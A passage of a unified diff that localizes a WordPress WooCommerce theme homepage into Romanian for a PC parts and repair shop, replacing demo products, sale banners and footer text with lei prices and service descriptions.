 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Advanced Laptop</div>
-				</a>
-				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add &ldquo;Advanced Laptop&rdquo; to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+					<div class="text">Examinarea ajuta la gasirea piesei defecte pentru a putea fi inlocuita mai tarziu </div>
+				
+				
+				
+				
+				
 			</li><li class="wc-block-grid__product">
-				<a href="shop/light-drone/index.htm" class="wc-block-grid__product-link">
+				
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Light Drone</div>
-				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>300.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></ins></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Buy on Glosé</a></div>
+					<div class="text">Inlocuirea piesei defecte necesita rabdare si indemanare, d-asta suntem noi aici, sa va ajutam cu repararea bunurilor</div>
+				
+				
+				
+				
+				
 			</li></ul></div></div>
 
 
@@ -2208,21 +2072,21 @@
 <div class="wp-block-cover is-light has-custom-content-position is-position-top-left" style="min-height:970px"><span aria-hidden="true" class="wp-block-cover__background has-color-1-background-color has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-179" alt="" src="wp-content/themes/gizmo/assets/images/offer-smartphones.png" style="object-position:3% 51%" data-object-fit="cover" data-object-position="3% 51%"><div class="wp-block-cover__inner-container">
 <div class="is-vertical is-layout-flex wp-container-54 wp-block-group" style="padding-top:26px;padding-left:26px">
 <div class="is-vertical is-layout-flex wp-container-52 wp-block-group">
-<h1 class="wp-block-heading has-color-2-color has-text-color has-gigantic-font-size" style="font-style:italic;font-weight:700">50% off </h1>
-
-
-
-<h2 class="wp-block-heading has-huge-font-size"><strong>Bumper Sale on Smartphones</strong></h2>
-
-
-
-<p class="has-small-font-size">Vivamus suscipit tortor eget felis porttitor volutpat. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus sed porttitor lectus nibh.</p>
+<h1 class="wp-block-heading has-color-2-color has-text-color has-gigantic-font-size" style="font-style:italic;font-weight:700">25% reducere</h1>
+
+
+
+<h2 class="wp-block-heading has-huge-font-size"><strong>RTX 3060 Ti OC Sh</strong></h2>
+
+
+
+<p class="has-small-font-size">1390 lei</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button">Visit shop</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button">Cumpara acum</a></div>
 </div>
 </div>
 </div></div>
@@ -2243,24 +2107,24 @@
 <div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
 <div class="is-vertical is-layout-flex wp-container-60 wp-block-group" style="padding-bottom:24px">
 <div class="is-vertical is-layout-flex wp-container-58 wp-block-group">
-<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">30% off </h2>
-
-
-
-<h3 class="wp-block-heading has-large-font-size"><strong>On Gaming Accessories</strong></h3>
-
-
-
-<p>Starting from $100</p>
+<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">30% Reducere </h2>
+
+
+
+<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 5 5500 3.6 GHz</strong></h3>
+
+
+
+<p>490 lei</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Get offer</a></div>
-</div>
-</div>
-</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/drones.png" alt="" class="wp-image-450 size-full"></figure></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
+</div>
+</div>
+</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/procesor.png" alt="" class="wp-image-450 size-full"></figure></div>
 </div></div>
 </div>
 
@@ -2271,21 +2135,21 @@
 <div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
 <div class="is-vertical is-layout-flex wp-container-64 wp-block-group" style="padding-bottom:24px">
 <div class="is-vertical is-layout-flex wp-container-62 wp-block-group">
-<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">20% off </h2>
-
-
-
-<h3 class="wp-block-heading has-large-font-size"><strong>On Gaming Accessories</strong></h3>
-
-
-
-<p>Starting from $100</p>
+<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">20% Reducere </h2>
+
+
+
+<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 9 3900 3.1 GHz</strong></h3>
+
+
+
+<p>1160 lei</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Get offer</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
 </div>
 </div>
 </div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/drones.png" alt="" class="wp-image-450 size-full"></figure></div>
@@ -2301,7 +2165,7 @@
 
 
 <div class="is-layout-flow wp-block-group alignwide">
-<figure class="wp-block-image aligncenter size-full padding-lr-15"><img decoding="async" src="wp-content/themes/gizmo/assets/images/banner-970x90.jpg" alt="" class="wp-image-117"></figure>
+<figure class="wp-block-image aligncenter size-full padding-lr-15"></figure>
 </div>
 
 
@@ -2323,11 +2187,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-72 wp-block-group">
-<h5><strong>Free Shipping</strong></h5>
-
-
-
-<p>On Order Over $50</p>
+<h5><strong>Transport gratuit</strong></h5>
+
+
+
+<p>Peste 250 lei</p>
 </div>
 </div>
 </div>
@@ -2345,7 +2209,7 @@
 
 
 
-<p>24/7 Support System</p>
+<p>Suport 24/7</p>
 </div>
 </div>
 </div>
@@ -2363,11 +2227,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-80 wp-block-group gizmo-footer-gap">
-<h5 class="has-medium-font-size"><strong>TrustPay</strong></h5>
-
-
-
-<p>Easy Return Policy</p>
+<h5 class="has-medium-font-size"><strong>15 zile de retur</strong></h5>
+
+
+
+<p>Usor de returnat</p>
 </div>
 </div>
 </div>
@@ -2381,11 +2245,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-83 wp-block-group gizmo-footer-gap">
-<h5 class="has-medium-font-size"><strong>Secure Payments</strong></h5>
-
-
-
-<p>Trustable Payment </p>
+<h5 class="has-medium-font-size"><strong>Plati sigure</strong></h5>
+
+
+
+<p>Plata ramburs la curier </p>
 </div>
 </div>
 </div>
@@ -2400,75 +2264,7 @@
 
 
 
-<div class="is-layout-constrained wp-block-group alignfull gizmo-padding-left-right-15 gizmo-footer-menu has-color-1-background-color has-background">
-<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
-
-
-
-<div class="is-layout-flex wp-container-114 wp-block-columns alignwide are-vertically-aligned-center">
-<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<div class="is-layout-flex wp-container-96 wp-block-columns is-not-stacked-on-mobile">
-<div class="is-layout-flow wp-block-column">
-<h5>Store</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-91  is-vertical wp-block-navigation" aria-label="store"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">About us </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="/blog/"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Careers</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Jobs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Account </span></a></li></ul></nav></div>
-
-
-
-<div class="is-layout-flow wp-block-column">
-<h5>Customer Support</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-94  is-vertical wp-block-navigation" aria-label="customer support"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="/contact/"><span class="wp-block-navigation-item__label">Contact Us</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Online chat</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Whatsapp</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Telegram</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Ticketing </span></a></li></ul></nav></div>
-</div>
-</div>
-
-
-
-<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<div class="is-layout-flex wp-container-104 wp-block-columns is-not-stacked-on-mobile">
-<div class="is-layout-flow wp-block-column">
-<h5>Our Services</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-99  is-vertical wp-block-navigation" aria-label="services"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Manage deliveries </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Payments</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">In Press</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Returns </span></a></li></ul></nav></div>
-
-
-
-<div class="is-layout-flow wp-block-column">
-<h5>Terms of Use</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-102  is-vertical wp-block-navigation" aria-label="terms of use"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Privacy policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Return policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Refund policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Order tracking </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Terms &amp; Conditions </span></a></li></ul></nav></div>
-</div>
-</div>
-
-
-
-<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<div class="is-layout-flex wp-container-112 wp-block-columns is-not-stacked-on-mobile">
-<div class="is-layout-flow wp-block-column">
-<h5>Sustainability</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-107  is-vertical wp-block-navigation" aria-label="sustainability"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Overview </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Environment</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Accessibility </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Diversity </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Supply Chain</span></a></li></ul></nav></div>
-
-
-
-<div class="is-layout-flow wp-block-column">
-<h5>Products</h5>
-
-
-<nav class="is-vertical is-layout-flex wp-container-110  is-vertical wp-block-navigation" aria-label="products"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#%5C"><span class="wp-block-navigation-item__label">Consumer </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Enterprise</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Carrier</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Cloud</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Executives</span></a></li></ul></nav></div>
-</div>
-</div>
-</div>
-
-
-
-<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
-</div>
+
 
 
 
@@ -2479,19 +2275,19 @@
 <div class="is-layout-constrained wp-block-group gizmo-container-spacing-15 has-color-1-background-color has-background" style="padding-top:18px;padding-bottom:18px">
 <div class="is-layout-flex wp-container-120 wp-block-columns alignwide are-vertically-aligned-center">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<ul class="is-content-justification-left is-layout-flex wp-container-116 wp-block-social-links has-icon-color has-icon-background-color logo mobile-width gizmo-justify-content-center is-style-default"><li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
+<ul class="is-content-justification-left is-layout-flex wp-container-116 wp-block-social-links has-icon-color has-icon-background-color logo mobile-width gizmo-justify-content-center is-style-default"><li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<p class="has-text-align-center">Copyright © 2023 | Built<a href="#" data-type="URL" data-id="" target="_blank" rel="noreferrer noopener">ThemeGrill</a></p>
+<p class="has-text-align-center">Copyright © 2023 | Built <a href="#" data-type="URL" data-id="" target="_blank" rel="noreferrer noopener"></a></p>
 </div>
 
 
@@ -2580,10 +2376,10 @@
 			document.body.className = c;
 		})();
 	</script>
-	<script src='wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9' id='regenerator-runtime-js'></script>
-<script src='wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0' id='wp-polyfill-js'></script>
-<script src='wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63' id='wp-hooks-js'></script>
-<script id='wp-hooks-js-after'>
+	<script src="wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9" id="regenerator-runtime-js"></script>
+<script src="wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
+<script src="wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63" id="wp-hooks-js"></script>
+<script id="wp-hooks-js-after">
 			window.addEventListener( "DOMContentLoaded", () => {
 				wp.hooks.doAction(
 					"experimental__woocommerce_blocks-product-list-render",
@@ -2606,42 +2402,42 @@
 			} );
 			
 </script>
-<script src='wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a' id='wp-i18n-js'></script>
-<script id='wp-i18n-js-after'>
+<script src="wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a" id="wp-i18n-js"></script>
+<script id="wp-i18n-js-after">
